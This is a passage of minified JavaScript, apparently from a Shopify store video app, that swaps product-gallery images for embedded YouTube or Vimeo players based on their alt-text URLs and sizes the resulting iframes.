src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"))}),ev$(".flickity-slider > .gallery-cell > div").each(function(){var video_link=ev$(this).find("a").html();video_link!=="undefined"&&(flexwidth=ev$(".flickity-slider").width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",flexwidth*Math.round(ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"))}),ev$(".product_gallery .gallery-cell .video-container").each(function(){var video_link=ev$(this).find("a").html();flexwidth=ev$(".product_gallery").width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",flexwidth*Math.round(ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")}),ev$(".product-single .product-single__featured-image-wrapper .product-single__photos img").not(".main_photo").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().parent().parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),ev$(this).parent().css("overflow","vidible").css("height","auto"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),force_to_evpb=!0}),ev$(".product-single__photos .product-single__photo").not("#thumbnails img").not("#ProductPhotoImg").not(".main_photo").each(function(){var video_link=ev$(this).attr("alt");video_link&&(flexwidth=ev$(this).parent().parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"))}),ev$(".product__photo > img, .mobile-gallery > .slides > li > img, #proimage").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")}),ev$(".photos > .container > .photo > img, .transform-to-video img, img.transform-to-video").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")}),ev$(".transform-to-video-no-autoplay img, img.transform-to-video-no-autoplay").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]).replace("&autoplay=1","")+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]).replace("&autoplay=1","")+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters.replace("&autoplay=1","")+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")}),ev$(".product-single > .grid__item .feature-row__image").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().parent().width();var parent=ev$(this).parent();parseInt(flexwidth)==0&&(flexwidth=505),ev$(this).parent().css("overflow","visible").css("height","auto"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&(setTimeout(function(){parent.find(".zoomImg").remove()},1e3),ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&(setTimeout(function(){parent.find(".zoomImg").remove()},1e3),ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&(setTimeout(function(){parent.find(".zoomImg").remove()},1e3),ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px")),force_to_evpb=!0}),ev$(".product-single .product-single__photos .product-single__image-wrapper .product-single__image").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),ev$(this).parent().css("overflow","vidible").css("height","auto"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),force_to_evpb=!0}),ev$("#shopify-section-product-template .product .product__photo .product__photo--single img").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),force_to_evpb=!0}),ev$(".product-single > .product-single__hero .product-single__image-wrapper  .product-single__image").each(function(){var video_link=ev$(this).attr("alt");ev$(this).parent().css("overflow","visible").css("height","auto").css("width","100%"),flexwidth=ev$(".product-single__image-wrapper").width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),force_to_evpb=!0}),ev$(".product-photo-container > .product__image-wrapper > img").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),force_to_evpb=!0}),ev$(".product-slideshow > .product-slideshow__content .product-slideshow__slide img").each(function(){var video_link=ev$(this).attr("alt");flexwidth=ev$(this).parent().parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),force_to_evpb=!0}),ev$(".slick-slide > img, .swiper-slide > img").not("#previewsGallery img").not(".slide-main-nav img").not(".thumb img").each(function(){var video_link=ev$(this).attr("alt");typeof video_link!="undefined"&&(flexwidth=ev$(this).parent().width(),parseInt(flexwidth)==0&&(flexwidth=505),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtube.com/watch")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("youtu.be/")>=0&&ev$(this).parent().html('<iframe width="100%"  src="https://www.youtube.com/embed/'+video_link.replace("https://youtu.be/","").trim().split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",video_link.replace("https://www.youtube.com/watch?v=","").trim().split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"),typeof video_link!="undefined"&&video_link.toLowerCase().indexOf("//vimeo.com/")>=0&&ev$(this).parent().html('<iframe src="https://player.vimeo.com/video/'+video_link.replace("https://","").replace("http://","").replace("vimeo.com/","").trim().split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(flexwidth*ev_dimensions)).css("height",Math.round(flexwidth*ev_dimensions)+"px"))})),ev$("#easyvideo_popup").attr("content")=="1"&&(force_to_evpb=!0),force_to_evpb)var ev_main_img_url="#evpb",ev_product_img_url="#evpb",ev_main_img=ev$("#evpb");else{var ev_main_img_url=ev$("#easyvideo_featured_main_image").attr("content"),ev_product_img_url=ev$("#easyvideo_featured_product_image").attr("content"),ev_main_img_selector="img[src*='"+ev_main_img_url+"']",ev_main_img=ev$(ev_main_img_selector);if(ev_main_img.length<2&&(ev_main_img_selector="img[src*='"+ev_product_img_url+"']",ev_main_img=ev$(ev_main_img_selector)),ev$(".easyvideo_main_image").length>0)ev_main_img_selector=".easyvideo_main_image",ev_main_img=ev$(ev_main_img_selector);else if(ev$("#easyvideo_selector").attr("content")!=""){if(ev_main_img_selector=ev$("#easyvideo_selector").attr("content"),ev_main_img=ev$(ev_main_img_selector),ev_main_img.length<1)return!1;ev_main_img.length>=2&&(ev_main_img=ev_main_img.first())}else if(ev_main_img.length>=2)ev_main_img=ev_main_img.first();else return!1}var ev_main_img_parent=ev_main_img.parent(),ev_container=ev_main_img.closest("div,section,span,a"),ev_video_is_show=!1,video_width=ev_main_img.width();ev$("#easyvideo_video").width()>video_width&&(video_width=ev$("#easyvideo_video").width()),ev$("#easyvideo_video").parent().width()>video_width&&(video_width=ev$("#easyvideo_video").parent().width()),video_width==0&&(video_width=ev$("#easyvideo_video").parent().parent().width()),video_width==0&&(video_width=300),ev_container.append("<div id='easyvideo_video' />");var is_zoom=!1;if(ev_container.hasClass("image-zoom")){is_zoom=!0;var zoom_class="image-zoom"}if(ev_main_img.load(function(){setTimeout(function(){ev_video_is_show?ev_video_is_show=!1:(ev_main_img_parent.find("img").first().show(),is_zoom&&ev_container.addClass(zoom_class),ev$(".zoomContainer").css("height",ev_main_img_parent.find("img").first().height()+"px").css("width",ev_main_img_parent.find("img").first().width()+"px"),ev$("#easyvideo_video iframe").remove(),ev$("#easyvideo_video").hide())},50)}),ev$(".MagicToolboxSelectorsContainer a").on("touchend click",function(){setTimeout(function(){ev_video_is_show?ev_video_is_show=!1:(setTimeout(function(){ev$(".MagicZoomPlus figure > img").show(),ev$(".MagicZoomPlus > img").show()},50),setTimeout(function(){ev$(".MagicZoomPlus figure > img").show(),ev$(".MagicZoomPlus > img").show()},150),setTimeout(function(){ev$(".MagicZoomPlus figure > img").show(),ev$(".MagicZoomPlus > img").show()},300),ev$("#easyvideo_video iframe").remove(),ev$("#easyvideo_video").hide())},50),ev$(".MagicZoomPlus").css("display","block")}),ev$("#easyvideo_popup").attr("content")=="1"){var evClosePopupWindow2=function(){ev$(document).unbind("keyup",escKeyHandler),ev$("#easyvideo_popup_wrapper").css("opacity",0),setTimeout(function(){ev$("#easyvideo_popup_wrapper").remove()},201)},evShowPopupVideo2=function(e,type){if(!ev$(this).is(ev_main_img_parent.find("img").first())){if(type=="youtube")var lnk="https://www.youtube.com/watch?v=",src="https://www.youtube.com/embed/",params=youtube_parameters;else if(type=="youtu.be")var 